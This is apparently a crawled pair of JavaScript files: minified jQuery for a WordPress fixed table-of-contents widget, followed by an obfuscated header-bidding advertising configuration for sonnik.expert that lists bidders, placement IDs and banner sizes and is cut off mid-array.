body").animate({scrollTop:t},1,function(){})}),U(t),s.container.trigger("ftocAfterScrollToTarget",[t,e])}))},{_construct:function(){s.anchors.on("click",function(t){t.preventDefault();t=c(t.currentTarget);K(t)}),s.anchors.on("mousedown",f),a("Actived scrollToTarget().")},activeCurrent:U=function(t){V(),(G=t).addClass("ftwp-active"),(k.location.fixedToPost||k.location.fixedWidget)&&(t.is(":focus")||J||t.focus()),!e.showColExpIcon()||(t=t.prev()).length&&t.addClass("ftwp-active")},deactiveAll:function(){G=void 0,s.anchors.removeClass("ftwp-active").blur(),e.showColExpIcon()&&s.colExpIcons.removeClass("ftwp-active")},deactivePrev:V=function(){var t;G&&(G.removeClass("ftwp-active").blur(),!e.showColExpIcon()||(t=G.prev()).length&&t.removeClass("ftwp-active"))}}),Tt=(nt=function(){var n=w.data.headingsTop,e=w.data.scrollTop;return n[0].headingTop>e||w.data.ftocRangeY.bottom<e?(void 0!==Z&&Ct.deactiveAll(),void(Z=void 0)):void 0!==tt&&tt!=w.data.document.height?(t(),void a("Fixed target indicator!!")):void(void 0!==Z&&Z[0].headingTop<=e&&Z[1].headingTop>e||t());function t(){c.each(n,function(t){return void 0===n[t+1]&&this.headingTop<=w.data.ftocRangeY.bottom?(Z=[this,n[t],t],tt=w.data.document.height,Ct.activeCurrent(this.anchorEle),s.container.trigger("ftocAfterTargetIndicated",[this.anchorEle,e]),!1):this.headingTop<=e&&n[t+1].headingTop>e?(Z=[this,n[t+1],t],tt=w.data.document.height,Ct.activeCurrent(this.anchorEle),s.container.trigger("ftocAfterTargetIndicated",[this.anchorEle,e]),!1):void 0})}},{_construct:function(){s.window.on("ftocScroll",nt).on("ftocResize",nt),a("Actived targetIndicator().")},start:function(){s.window.on("ftocScroll",nt).on("ftocResize",nt)},stop:function(){s.window.off("ftocScroll",nt).off("ftocResize",nt)}}),It=(et=function(){it()},it=function(){s.list.on("scroll",ct),s.list.on("mouseleave",st),s.document.on("click",rt),s.window.on("scroll",st)},ot=function(){s.body.removeClass("ftwp-no-scroll"),s.list.off("scroll",ct),s.list.off("mouseleave",st),s.document.off("click",rt),s.window.off("scroll",st)},ct=function(){s.body.addClass("ftwp-no-scroll")},st=function(){s.body.hasClass("ftwp-no-scroll")&&(s.list.off("scroll",ct),s.body.removeClass("ftwp-no-scroll"),setTimeout(function(){s.list.on("scroll",ct)},100))},rt=function(t){c.contains(s.list.get(0),t.target)||st()},{_construct:function(){s.container.addClass("ftwp-hidden-state"),a("Actived hideToc().")},_destruct:function(){s.container.removeClass("ftwp-hidden-state"),a("Deactived hideToc().")}}),Wt=(ut=function(){s.container.addClass("ftwp-fixed-to-post"),s.container.parent().is(s.body)||s.container.appendTo(s.body),s.minIcon.addClass("ftwp-icon-minimize"),e.isMobile()&&s.container.hasClass("ftwp-maximize")&&s.container.removeClass("ftwp-maximize").addClass("ftwp-minimize")},pt=function(){s.container.removeClass("ftwp-fixed-to-post"),s.minIcon.removeClass("ftwp-icon-minimize")},ft=function(t,n,e){bt(t,e)?(t.css({left:"0px",right:"auto"}),Ot.reverseTransformOrigin(t)):t.css({right:n+"px",left:"auto"})},dt=function(t,n,e){bt(t,e)?(t.css({right:"0px",left:"auto"}),Ot.reverseTransformOrigin(t)):t.css({left:n+"px",right:"auto"})},at=function(){e.isPositionAtFixed("top")?(s.trigger.css("top",w.data.fixedOffsetTop+"px"),s.contents.css("top",w.data.fixedOffsetTop+"px")):e.isPositionAtFixed("middle")?s.contents.css("top",w.data.fixedHeight+"px"):(s.trigger.css("top",""),s.contents.css("top",""))},gt={set:function(){var t,n;Ot.setTransformOrigin(),e.isPositionAtFixed("left")?(t=w.data.window.width-w.data.postRect.left+fixedtocOption.fixedOffsetX,n=w.data.postRect.left-fixedtocOption.fixedOffsetX,ft(s.trigger,t,n),ft(s.contents,t,n)):(t=w.data.postRect.right+fixedtocOption.fixedOffsetX,n=w.data.window.width-t,dt(s.trigger,t,n),dt(s.contents,t,n)),at(),ht.reset()},unset:function(){s.trigger.css({left:"",right:"",top:""}),s.contents.css({left:"",right:"",top:""}),Ot.removeTransformOrigin()}},lt=function(){var t;return e.isAutoHeightFixedToPost()?e.isColExpList()?t=window.innerHeight:(q.setAuto(),s.contents.css("height","auto"),t=s.contents.outerHeight(),Pt(),q.unset()):t=fixedtocOption.contentsFixedHeight,t},ht={reset:function(){var t=lt(),n=e.isPositionAtFixed("middle")?w.data.window.height-w.data.fixedHeight:w.data.window.height-w.data.fixedOffsetTop,t=n<t?n:t;s.contents.css("height",t+"px");t=d(t);q.set(t)},unset:Pt},mt="ftwp-animate-"+fixedtocOption.inOutEffect+"-in",vt="ftwp-animate-"+fixedtocOption.inOutEffect+"-inOut",{_construct:function(){ut(),gt.set(),s.window.on("ftocResize",gt.set),Ot.in(),s.container.on("ftocAfterMinMax",Ot.inOut),a("Actived ftocInOut().")},_destruct:function(){pt(),gt.unset(),s.window.off("ftocResize",gt.set),ht.unset(),q.unset(),Ot.out(),s.container.off("ftocAfterMinMax",Ot.inOut),a("Deactived ftocInOut().")},effectInCls:(Ot={inCls:mt,in:function(){s.container.addClass(mt)},inOut:function(){s.container.removeClass(mt+" "+vt),s.container.offsetWidth,s.container.addClass(vt),setTimeout(function(){s.container.removeClass(vt)},1e3)},out:function(){s.container.removeClass(mt+" "+vt)},setTransformOrigin:function(){var t,n=fixedtocOption.fixedPosition.match(/(\w+)\-(\w+)/i);n&&("left"==(t=n[2])?t="right":"right"==t&&(t="left"),"middle"==(n=n[1])&&(n="center"),xt="ftwp-transform-"+t+"-"+n,s.trigger.removeClass(wt).addClass(xt),s.contents.removeClass(wt).addClass(xt))},reverseTransformOrigin:function(t){wt=xt.match(/left/i)?xt.replace("left","right"):xt.replace("right","left"),t.removeClass(xt).addClass(wt)},removeTransformOrigin:function(){s.trigger.removeClass(xt+" "+wt),s.contents.removeClass(xt+" "+wt)}}).inCls});function bt(t,n){return n<=t.outerWidth()}function Pt(){s.contents.css("height","")}var At,Rt,Ht,zt,Mt,Et,_t,yt,Ft,kt,Dt,Yt,St,$t,Lt,Nt,Bt,jt,Qt,Xt,qt,Gt,Jt,Kt,Ut,Vt,Zt,tn,nn,en,on,cn,sn,rn,fn,dn,an,un,pn,gn,ln,hn,xn,wn,mn,vn,On,Cn,Tn,In,Wn,bn,Pn,An,Rn,Hn=(At=function(){s.container.removeClass("ftwp-minimize").addClass("ftwp-maximize"),s.container.trigger("ftocAfterMinMax"),s.container.trigger("ftocAfterMaximize"),a("Maximized FTOC.")},Ht=function(t){"touchstart"==t.type&&768<w.data.window.width||s.container.hasClass("ftwp-maximize")&&!c.contains(s.container.get(0),t.target)&&Rt()},zt=function(t){s.container.hasClass("ftwp-maximize")&&27==t.keyCode&&Rt()},Mt=function(t){s.container.hasClass("ftwp-minimize")&&13==t.keyCode&&At()},{_construct:function(t){s.trigger.on("click",At),s.minIcon.on("click",Rt),s.trigger.on("mousedown",f),s.minIcon.on("mousedown",f),e.isQuickMin()&&s.document.on("click touchstart",Ht),e.isEscMin()&&s.document.on("keyup",zt),e.isEnterMax()&&s.document.on("keyup",Mt),a("Actived minMaxFtoc().")},_destruct:function(t){s.trigger.off("click",At),s.minIcon.off("click",Rt),s.trigger.off("mousedown",f),s.minIcon.off("mousedown",f),e.isQuickMin()&&s.document.off("click",Ht),e.isEscMin()&&s.document.off("keyup",zt),e.isEnterMax()&&s.document.off("keyup",Mt),a("Deactived minMaxFtoc.")},isMax:function(){return!!s.container.hasClass("ftwp-maximize")},isMin:function(){return!!s.container.hasClass("ftwp-minimize")},minimize:Rt=function(){s.container.removeClass("ftwp-maximize").addClass("ftwp-minimize"),s.container.trigger("ftocAfterMinMax"),s.container.trigger("ftocAfterMinimize"),a("Minimized FTOC.")}}),zn=(_t="ftwp-fade-trigger",yt="ftwp-unfade-trigger",Dt=function(){void 0!==Et&&(clearTimeout(Et),s.trigger.removeClass(_t).addClass(yt))},Yt=function(){void 0!==Et&&(kt(),Ft())},St=function(){Dt()},$t=function(){Yt()},{_construct:function(){s.container.hasClass("ftwp-minimize")&&Ft(),s.trigger.on("mouseenter",Dt).on("mouseleave",Yt),s.container.on("ftocAfterMinimize",Ft).on("ftocAfterMaximize",kt),a("Actived fadeTrigger().")},_destruct:function(){kt(),s.trigger.off("mouseenter",St),s.trigger.off("mouseleave",$t),s.container.off("ftocAfterMinimize",Ft),s.container.off("ftocAfterMaximize",kt),a("Deactived fadeTrigger().")},stop:kt=function(){void 0!==Et&&(clearTimeout(Et),Et=void 0,s.trigger.removeClass(_t+" "+yt))},start:Ft=function(){void 0===Et&&(setTimeout(function(){s.container.removeClass(Wt.effectInCls)},500),Et=setTimeout(function(){s.trigger.addClass(_t)},fixedtocOption.fadeTriggerDuration))},restart:Yt,mouseLeave:$t}),Mn={start:function(t){e.isNotBlur()||t&&t.length&&t.removeClass("ftwp-unblur").addClass("ftwp-blur")},stop:function(t){t&&t.length&&t.hasClass("ftwp-blur")&&(t.removeClass("ftwp-blur").addClass("ftwp-unblur"),setTimeout(function(){t.removeClass("ftwp-unblur")},500))},clear:function(t){t&&t.length&&t.removeClass("ftwp-blur ftwp-unblur")}},En=(Nt=function(){Lt=s.container.siblings(':not("script, style")'),Hn.isMax()&&Gt()&&Mn.start(Lt)},Bt=function(){Hn.isMax()&&Gt()?Mn.start(Lt):Mn.stop(Lt)},jt=function(){Gt()&&Mn.start(Lt)},Qt=function(){Mn.stop(Lt)},Xt=function(t,n){Gt()&&s.container.hasClass("ftwp-maximize")&&(Hn.minimize(),Mn.stop(Lt),n.blur())},qt=function(){Mn.clear(Lt)},Gt=function(){return.6*s.window.width()<=s.contents.outerWidth()},{_construct:function(){Nt(),s.window.on("ftocResize",Bt),s.container.on("ftocAfterMaximize",jt),s.container.on("ftocAfterMinimize",Qt),s.container.on("ftocAfterScrollToTarget",Xt),a("Actived blurBody().")},_destruct:function(){qt(),s.window.off("ftocResize",Bt),s.container.off("ftocAfterMaximize",jt),s.container.off("ftocAfterMinimize",Qt),s.container.off("ftocAfterScrollToTarget",Xt),a("Deactived blurBody().")}});e.fixedWidget()&&(Ut=function(){"expand"==s.contents.data("colexp")&&Mn.start(Kt)},Vt=function(){Mn.start(Kt)},Zt=function(){Mn.stop(Kt)},tn=function(){Mn.clear(Kt)},Jt={_construct:function(){Kt=s.widget.siblings(".widget"),Ut(),s.contents.on("ftocAfterExpandContents",Vt),s.contents.on("ftocAfterCollapseContents",Zt),a("Actived blurWidgets().")},_destruct:function(){tn(),s.contents.off("ftocAfterExpandContents",Vt),s.contents.off("ftocAfterCollapseContents",Zt),a("Deactived blurWidgets().")}}),(e.inWidget()||e.supportInPost())&&(cn=function(){fn()?an(0,en):dn(0,on)},sn=function(){s.list.show(0),s.minIcon.removeClass("ftwp-icon-collapse ftwp-icon-expand")},rn=function(t){fn()?dn(100,on,t):an(100,en,t)},fn=function(){var t=s.contents.data("colexp");return"expand"==t||void 0===t},dn=function(t,n,e){s.list.hide(t,function(){s.minIcon.removeClass("ftwp-icon-expand").addClass("ftwp-icon-collapse"),void 0!==n&&n(e)}),s.contents.data("colexp","collapse"),s.contents.trigger("ftocAfterCollapseContents"),a("Collapsed contents.")},an=function(t,n,e){s.list.show(t,function(){s.minIcon.removeClass("ftwp-icon-collapse").addClass("ftwp-icon-expand"),void 0!==n&&n(e)}),s.contents.data("colexp","expand"),s.contents.trigger("ftocAfterExpandContents"),a("Expanded contents.")},nn={construct:function(t,n){en=t,on=n,cn(),s.minIcon.on("mousedown",f),s.minIcon.on("click",rn)},destruct:function(){sn(),s.minIcon.off("mousedown",f),s.minIcon.off("click",rn)}}),e.inWidget()&&(un={_construct:function(){nn.construct(),a("Actived colExpConentsInWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInWidget().")}}),e.fixedWidget()&&(gn=function(){w.ftocRectInWidget.updateHeight(),wn.setFixed()},ln=function(){w.ftocRectInWidget.updateHeight(),wn.setFixed()},pn={_construct:function(){nn.construct(gn,ln),a("Actived colExpConentsInFixedWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInFixedWidget().")}}),e.inWidget()&&(hn={_construct:function(){xn(),a("Actived displayInWidget().")},_destruct:function(){s.contents.css("height",""),a("Deactived displayInWidget().")},init:xn=function(){s.container.parent().is(s.widgetContainer)||s.container.appendTo(s.widgetContainer),s.contents.css("height","auto")}}),e.fixedWidget()&&(mn=function(){hn.init()},On=function(){s.widget.removeClass("ftwp-widget-fixed"),s.contents.css({left:"",top:"",width:"",height:""})},wn={_construct:function(){mn(),vn(),s.window.on("ftocResize",vn),a("Actived fixedInWidget().")},_destruct:function(){mn(),On(),s.window.off("ftocResize",vn),q.unset(),a("Deactived fixedInWidget().")},setFixed:vn=function(){s.widget.addClass("ftwp-widget-fixed");var t=w.data.ftocRectInWidget;s.contents.css({left:t.left,top:t.top,width:t.width+"px",height:t.height+"px"});t=d(t.height);q.set(t)}}),e.supportInPost()&&(Pn=function(){s.container.parent().is(s.containerOuter)||s.container.appendTo(s.containerOuter),Rn()},An=function(){s.contents.css("height",""),q.unset()},Rn=function(){0==fixedtocOption.contentsWidthInPost&&e.isFloat()?(s.containerOuter.css("width",""),bn=s.containerOuter.outerWidth(),s.containerOuter.css("width",bn+"px")):s.containerOuter.css("width",""),s.containerOuter.css("height",w.data.containerOuterHeight+"px"),s.contents.css("height",w.data.containerOuterHeight+"px");var t=d(w.data.containerOuterHeight);q.set(t)},Cn={_construct:function(){Pn(),s.window.on("ftocResize",Rn),a("Actived displayInPost().")},_destruct:function(){An(),s.window.off("ftocResize",Rn),a("Deactived displayInPost().")}},In=function(t){Wn(t)},Wn=function(t){void 0!==t&&"click"==t.type&&w.updateInPost()},Tn={_construct:function(){nn.construct(In,Wn),a("Actived colExpConentsInFixedWidget().")},_destruct:function(){nn.destruct(),a("Deactived colExpConentsInFixedWidget().")}});var _n,yn,Fn,kn=(_n=function(){w.createOnInit(),e.isColExpList()&&k.register("common",Y),k.register("common",Ct),k.register("common",Tt),k.register("hidden",It),e.fixedWidget()&&(k.register("fixedWidget",pn),k.register("fixedWidget",wn),k.register("fixedWidget",Jt)),e.inWidget()&&(k.register("inWidget",hn),k.register("inWidget",un)),e.supportInPost()&&(k.register("inPost",Cn),k.register("inPost",Tn)),k.register("fixedToPost",Wt),k.register("fixedToPost",Hn),k.register("fixedToPost",zn),k.register("fixedToPost",En),k.init(),s.window.resize(yn),s.window.scroll(Fn)},yn=function(){w.updateOnResize(),k.updateOnResize(),s.window.trigger("ftocResize")},Fn=function(){w.updateOnDocumentHeightChange(),w.updateOnScroll(),k.updateOnScroll(),s.window.trigger("ftocScroll")},{option:n,onReady:function(){n.init(),(s={window:c(window),document:c(document),body:c("body"),container:c("#ftwp-container"),trigger:c("#ftwp-trigger"),contents:c("#ftwp-contents"),header:c("#ftwp-header"),minIcon:c("#ftwp-header-minimize"),list:c("#ftwp-list"),postContent:c("#ftwp-postcontent"),headings:c(".ftwp-heading")}).anchors=s.list.find(".ftwp-anchor").not(".ftwp-otherpage-anchor"),e.isNestedList()&&(s.hasSubItems=s.list.find(".ftwp-has-sub")),e.showColExpIcon()&&(s.colExpIcons=s.list.find(".ftwp-icon-expand, .ftwp-icon-collapse")),e.inWidget()&&(s.widget=c(".ftwp-widget"),s.widgetContainer=c("#ftwp-widget-container")),e.supportInPost()&&(s.containerOuter=c("#ftwp-container-outer")),a(s),s.anchors.each(function(t){c(this).data("index",t)}),s.container.trigger("ftocReady"),_n(),a(fixedtocOption)},reload:function(){a(fixedtocOption),w.updateOnResize(),k.updateOnResize(),s.window.trigger("ftocResize")}});return kn.onReady(),{option:kn.option,reload:kn.reload}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://ads.digitalcaramel.com/js/sonnik.expert.js?ts=1762277130602
body_size: 9468
content:
const _0x48c09=_0x18fa;(function(_0x5e708f,_0x4dfd7f){const _0xeeb9bd=_0x18fa,_0x4d6a34=_0x5e708f();while(!![]){try{const _0x149804=-parseInt(_0xeeb9bd(0x2a3))/0x1*(parseInt(_0xeeb9bd(0x252))/0x2)+-parseInt(_0xeeb9bd(0x2f5))/0x3+-parseInt(_0xeeb9bd(0x287))/0x4+-parseInt(_0xeeb9bd(0x201))/0x5+-parseInt(_0xeeb9bd(0x375))/0x6*(-parseInt(_0xeeb9bd(0x27e))/0x7)+-parseInt(_0xeeb9bd(0x26f))/0x8*(-parseInt(_0xeeb9bd(0x229))/0x9)+parseInt(_0xeeb9bd(0x31f))/0xa;if(_0x149804===_0x4dfd7f)break;else _0x4d6a34['push'](_0x4d6a34['shift']());}catch(_0x36509d){_0x4d6a34['push'](_0x4d6a34['shift']());}}}(_0x5629,0xe9ac3));var adfoxBiddersMap={'betweenDigital':'957893','getintent':_0x48c09(0x378),'adriver':_0x48c09(0x2a8),'mytarget':_0x48c09(0x2b7),'bidvol':'1445725','buzzoola':_0x48c09(0x2ff),'sape':_0x48c09(0x393),'hybrid':_0x48c09(0x24a),'astralab':_0x48c09(0x2ad),'videonow':'2488425','alfasense':'1056746','mediasniper':_0x48c09(0x1ef),'roxot':_0x48c09(0x2e6),'umg':_0x48c09(0x35f),'segmento':_0x48c09(0x2bb),'otclick':_0x48c09(0x35b),'adspector':_0x48c09(0x237)},adUnits=[{'code':_0x48c09(0x245),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x248)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23270'}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x384)}},{'bidder':_0x48c09(0x389),'params':{'placementId':'57:sonnik_300x600_1'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':'16161'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x224)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x294)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2f6)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x222)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x20a)}},{'bidder':'astralab','params':{'placementId':_0x48c09(0x266)}},{'bidder':_0x48c09(0x26e),'params':{'placementId':'4ac579b4-0e6a-42a9-a911-6bb575cb62d8','sendTargetRef':!![]}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x352)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x262)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':'10386'}}],'sizes':[[0x12c,0x258],[0xf0,0x190],[0xd2,0xa0]]},{'code':_0x48c09(0x29e),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x48c09(0x332)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23271'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':'66_320x100_alfadart'}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x309)}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x1e1)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x214)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x203)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'678569'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x26a)}}],'sizes':[[0x140,0x64],[0x12c,0x64]]},{'code':'adfox_159035063495574801','bids':[{'bidder':'betweenDigital','params':{'placementId':_0x48c09(0x1ea)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x31b)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x381)}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x32a)}},{'bidder':_0x48c09(0x389),'params':{'placementId':'57:sonnik_300x600_2'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x2e9)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x258)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x213)}}],'sizes':[[0x12c,0x258],[0xf0,0x190],[0xd2,0xa0]]},{'code':_0x48c09(0x1df),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x388)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23335'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x2d6)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x1e2)}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1223686'}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x210)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'678571'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x339)}},{'bidder':_0x48c09(0x376),'params':{'placementId':'10027'}},{'bidder':'segmento','params':{'placementId':_0x48c09(0x30d)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x204)}}],'sizes':[[0x12c,0xfa],[0xd2,0xa0]]},{'code':'adfox_162867228683576060','bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x34c)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23336'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x31e)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x23a)}},{'bidder':'bidvol','params':{'placementId':_0x48c09(0x208)}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x232)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x1e3)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2c8)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x2f9)}},{'bidder':_0x48c09(0x220),'params':{'placementId':'3472'}},{'bidder':'astralab','params':{'placementId':_0x48c09(0x2de)}},{'bidder':'umg','params':{'placementId':_0x48c09(0x37f)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x37b)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x330)}}],'sizes':[[0x12c,0x258]]},{'code':_0x48c09(0x32c),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x48c09(0x322)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2d9)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':'66_300x600_alfadart'}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x233)}},{'bidder':'buzzoola','params':{'placementId':'1223688'}},{'bidder':'bidvol','params':{'placementId':_0x48c09(0x30c)}},{'bidder':_0x48c09(0x389),'params':{'placementId':_0x48c09(0x2fc)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x296)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2df)}},{'bidder':_0x48c09(0x308),'params':{'placementId':'1326'}},{'bidder':'mediasniper','params':{'placementId':_0x48c09(0x1fc)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x383)}},{'bidder':_0x48c09(0x257),'params':{'placementId':_0x48c09(0x21d)}},{'bidder':_0x48c09(0x26e),'params':{'placementId':'b773f5ec-2ed3-46fd-8654-786a73a6109a','sendTargetRef':!![]}}],'sizes':[[0x12c,0x258]]},{'code':'adfox_162867235708745515','bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x26c)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'23338'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':'1176207'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x349)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x223)}},{'bidder':'adriver','params':{'placementId':_0x48c09(0x244)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x36d)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2b1)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x31c)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x1f3)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x379)}},{'bidder':'umg','params':{'placementId':_0x48c09(0x25e)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x27a)}},{'bidder':'otclick','params':{'placementId':'10387'}},{'bidder':_0x48c09(0x350),'params':{'placementId':_0x48c09(0x35c)}}],'sizes':[[0x12c,0x258],[0xf0,0x190],[0xd2,0xa0]]},{'code':_0x48c09(0x225),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':'4489669'}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2a1)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x381)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x1f8)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x347)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x326)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x1de)}},{'bidder':'hybrid','params':{'placementId':_0x48c09(0x23f)}}],'sizes':[[0x12c,0x258]]},{'code':_0x48c09(0x314),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x336)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x274)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x291)}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234826'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x316)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x27d)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x217)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x301)}},{'bidder':'videonow','params':{'placementId':_0x48c09(0x28c)}},{'bidder':_0x48c09(0x308),'params':{'placementId':'1332'}},{'bidder':'mediasniper','params':{'placementId':_0x48c09(0x2b8)}},{'bidder':'roxot','params':{'placementId':_0x48c09(0x2d4),'sendTargetRef':!![]}},{'bidder':_0x48c09(0x376),'params':{'placementId':'10023'}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x315)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x31a)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x368),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x371)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'34489'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x268)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x361)}},{'bidder':'bidvol','params':{'placementId':_0x48c09(0x36a)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'770980'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x21a)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x2fe)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x2c9)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x1e5)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x30a)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x275)}},{'bidder':'otclick','params':{'placementId':_0x48c09(0x331)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x348),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x340)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x288)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x355)}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x20b)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x25a)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x235)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x271)}},{'bidder':'hybrid','params':{'placementId':_0x48c09(0x292)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x36b)}},{'bidder':_0x48c09(0x220),'params':{'placementId':'3475'}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x38e)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x377)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x2e3)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':'10383'}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x382),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x231)}},{'bidder':'otm','params':{'placementId':_0x48c09(0x31d)}},{'bidder':'getintent','params':{'placementId':'66_300x250_alfadart'}},{'bidder':'mytarget','params':{'placementId':_0x48c09(0x30e)}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234829'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x374)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x2af)}},{'